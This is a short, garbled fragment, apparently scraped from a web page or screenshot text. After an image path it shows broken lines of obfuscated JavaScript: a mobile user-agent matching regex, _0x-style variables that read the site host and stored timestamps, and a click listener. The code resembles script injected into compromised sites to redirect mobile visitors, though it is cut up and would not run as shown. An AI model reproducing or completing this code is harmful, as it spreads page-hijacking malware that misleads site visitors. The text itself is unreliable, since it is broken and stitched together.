
q|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg
te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
800|pan(a|d|t)|pdxg|pg(13|\-([1-
g|qa\-a|qc(07|12|21|32|60|\-[2-
mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[‘test’]
[];}
|window[‘opera’]),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const
const _0xb17c69=location[‘host’];let
ate[_0x595ec9(0x1e3)](new
0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724
(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be
5ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&
53(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)]
);}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x37c48c(0x1f1)](‘click’,_0xfb5e65);}());